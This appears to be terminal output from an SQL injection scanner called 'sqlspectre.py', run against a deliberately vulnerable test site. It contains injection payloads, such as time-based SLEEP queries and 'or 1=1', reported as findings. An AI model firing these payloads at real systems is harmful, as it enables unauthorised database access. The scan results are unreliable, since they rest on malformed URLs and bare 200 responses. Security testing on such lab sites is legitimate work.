 ┌──(e5r㉿focus)-[~]
└─$ python3.12 sqlspectre.py
by @E5R with ❤
v1
My Github Profile: https://github.com/EN5R
My X Profile: https://x.com/EN544R
My Telegram Channel: https://t.me/+K3G9CJmZfShmOGI0
My Buy Me a Coffee Page: https://buymeacoffee.com/en5r
Enter the target URL (with a parameter): http://testphp.vulnweb.com/product.php?pic=1
Enter the payload file path (e.g., payloads.txt): /usr/share/wordlists/payloads/SQL.txt
Enter proxy (leave blank if not used, or enter multiple separated by commas):
Use Selenium for web automation? (y/n): y
INFO: 286 payloads loaded from /usr/share/wordlists/payloads/SQL.txt.
2024-09-27 22:33:53 [INFO] INFO: Starting scan using Selenium on http://testphp.vulnweb.com/product.php?pic=1...
2024-09-27 22:33:53 [INFO] INFO: Fetching URL: http://testphp.vulnweb.com/product.php?pic=1
2024-09-27 22:33:57 [INFO] Page Source Retrieved: <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked
2024-09-27 22:33:57 [INFO] Page Source Retrieved: <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked
2024-09-27 22:33:57 [INFO] INFO: Closing browser.
2024-09-27 22:33:57 [INFO] INFO: Starting scan on http://testphp.vulnweb.com/product.php?pic=1...
The quieter you become, the more you can hear.
2024-09-27 22:33:57 [VULNERABILITY] found:
Payload: ' AND (SELECT 6377 FROM (SELECT(SLEEP(5)))hLTl)--
URL: http://testphp.vulnweb.com/product.php?pic=1?%27%20AND%20%28SELECT%206377%20FROM%20%28SELECT%28SLEEP%285%29%29%29hLTl%29--
Response Code: 200
Response Snippet: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd...
2024-09-27 22:33:57 [VULNERABILITY] found:
Payload: %20or%201=1
URL: http://testphp.vulnweb.com/product.php?pic=1?%2520or%25201%3D1
Response Code: 200
Response Snippet: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd...
2024-09-27 22:33:57 [VULNERABILITY] found:
Payload: (select(0)from(select(sleep(13)))v)/*'+(select(0)from(select(sleep(13)))v)+'\"+(select(0)from(select(sleep(13)))v)+\"*/